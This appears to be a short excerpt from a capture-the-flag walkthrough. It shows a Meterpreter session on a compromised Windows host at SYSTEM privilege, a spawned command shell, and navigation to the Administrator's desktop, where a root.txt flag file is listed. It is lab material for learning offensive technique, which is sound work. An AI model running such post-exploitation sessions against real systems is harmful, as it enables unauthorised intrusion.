 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 2692 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd\
cd\
C:\>cd users
cd users
C:\Users>cd administrator
cd administrator
C:\Users\Administrator>cd Desktop
cd Desktop
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is F88F-4EA5
Directory of C:\Users\Administrator\Desktop
22/03/2017  10:02    <DIR>          .
22/03/2017  10:02    <DIR>          ..
22/03/2017  10:02                32 root.txt
1 File(s)             32 bytes
2 Dir(s)  33.417.601.024 bytes free
C:\Users\Administrator\Desktop>